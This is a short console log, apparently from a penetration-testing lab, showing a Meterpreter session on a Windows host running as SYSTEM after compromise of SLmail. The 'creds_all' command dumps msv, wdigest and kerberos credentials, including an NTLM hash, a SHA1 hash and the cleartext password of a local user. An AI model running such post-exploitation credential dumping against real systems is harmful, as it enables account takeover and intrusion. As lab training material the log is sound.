 (Meterpreter 1)(C:\Program Files\SLmail\System) > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain           NTLM                              SHA1
--------  ------           ----                              ----
s4vitar   WIN-NAN851E2LI5  3ed9a3f99f6014f63f8b2ab779fbe4bb  5e8770139171a6a88d4c9f0c1f7f252757bf3611
wdigest credentials
===================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
WIN-NAN851E2LI5$  WORKGROUP        (null)
s4vitar           WIN-NAN851E2LI5  s4vitar123
kerberos credentials
====================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
s4vitar           WIN-NAN851E2LI5  (null)
win-nan851e2li5$  WORKGROUP        (null)